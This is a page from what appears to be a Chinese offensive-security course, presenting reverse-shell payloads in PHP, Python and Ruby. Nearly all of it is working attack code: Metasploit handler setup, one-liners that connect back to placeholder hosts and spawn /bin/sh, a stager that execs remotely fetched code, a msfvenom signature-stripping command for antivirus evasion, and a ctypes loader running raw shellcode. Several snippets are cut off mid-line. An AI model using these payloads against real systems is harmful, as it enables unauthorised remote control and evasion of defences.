- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第十四課:基于第十課補充payload1
專注APT攻擊與防御
https://micropoor.blogspot.com/
在實戰(zhàn)中可能會遇到各種訴求payload,并且可能遇到各種實際問題,如殺毒軟件,防火墻攔截,特定端口通道,隧道等問題。這里我們根據(jù)第十課補充其中部分,其他內(nèi)容后續(xù)補充。
這次主要補充了PHP,python,ruby。
ps:在線代碼高亮:http://tool.oschina.net/highlight

1.php-payload
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
<?
php error_reporting(0); $ip = 'x.x.x.x'; $port = 53; if (($f = 'stream_socket_client') && is_callable($f)) { $s
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin'
>

<?php
$sock=fsockopen("xx.xx.xx.xx",xx);exec("/bin/sh -i <&3 >&3 2>&3");
?>

2.python-payload
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
import socket,struct,time
for x in range(10):
try:
s=socket.socket(2,socket.SOCK_STREAM)
s.connect(('x.x.x.x',xx))
break
except:
time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
d+=s.recv(l-len(d))
exec(d,{'s':s})
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xx.xx.xx.xx",xx));os.dup2(s.fileno(),
i"]);


import socket
import subprocess
s=socket.socket()
s.connect(("xx.xx.xx.xx",xx))
while 1:
p = subprocess.Popen(s.recv(1024), shell=True,stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
s.send(p.stdout.read() + p.stderr.read())
刪除特征:
root@John:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=8.8.8.8 LPORT=88 -f c | tr -d '"' | tr -d 'n'

from ctypes import *
reverse_shell = "xfcxe8x82x00x00x00x60x89xe5x31xc0x64x8bx50x30x8bx52x0cx8bx52x14x8bx72x28x0fxb7x4ax26x31xffxacx3cx61x7cx02x2cx20xc1xcfx0dx01xc7xe2xf2x52x57x8bx52x10x8bx4ax3cx8bx4cx11x78xe3x48x01xd1x51x8bx59x20x01xd3x8bx49x18xe3x3ax49x8bx34x8bx01xd6x31xffxacxc1xcfx0dx01xc7x38xe0x75xf6x03x7dxf8x3bx7dx24x75xe4x58x8bx58x24x01xd3x66x8bx0cx4bx8bx58x1cx01xd3x8bx04x8bx01xd0x89x44x24x24x5bx5bx61x59x5ax51xffxe0x5fx5fx5ax8bx12xebx8dx5dx68x33x32x00x00x68x77x73x32x5fx54x68x4cx77x26x07xffxd5xb8x90x01x00x00x29xc4x54x50x68x29x80x6bx00xffxd5x6ax0ax68x08x08x08x08x68x02x00x00x58x89xe6x50x50x50x50x40x50x40x50x68xeax0fxdfxe0xffxd5x97x6ax10x56x57x68x99xa5x74x61xffxd5x85xc0x74x0axffx4ex08x75xecxe8x61x00x00x00x6ax00x6ax04x56x57x68x02xd9xc8x5fxffxd5x83xf8x00x7ex36x8bx36x6ax40x68x00x10x00x00x56x6ax00x68x58xa4x53xe5xffxd5x93x53x6ax00x56x53x57x68x02xd9xc8x5fxffxd5x83xf8x00x7dx22x58x68x00x40x00x00x6ax00x50x68x0bx2fx0fx30xffxd5x57x68x75x6ex4dx61xffxd5x5ex5exffx0cx24xe9x71xffxffxffx01xc3x29xc6x75xc7xc3xbbxf0xb5xa2x56x6ax00x53xffxd5"
micropoorshell = create_string_buffer(reverse_shell, len(reverse_shell))
shellcode = cast(micropoorshell, CFUNCTYPE(c_void_p))
shellcode()

2.ruby-payload
require 'socket';c=TCPSocket.new("xx.xx.xx.xx", x);$stdin.reopen(c);$stdout.reopen(c);$stderr.reopen(c);$stdin
(IO.popen(l,"rb"){|fd| fd.each_line {|o| c.puts(o.strip) }}) rescue nil }

require 'socket';f=TCPSocket.open("xx.xx.xx.xx",xx).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)

require 'socket';c=TCPSocket.new("xx.xx.xx.xx","xx");while(cmd=c.gets);IO.popen(cmd,"r")
{|io|c.print io.read}end

c=TCPSocket.new("xx.xx.xx.xx","xx");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end
Micropoor
?
問答
其他問答

暫無記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開":"未公開"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無記錄
作業(yè)

暫無記錄

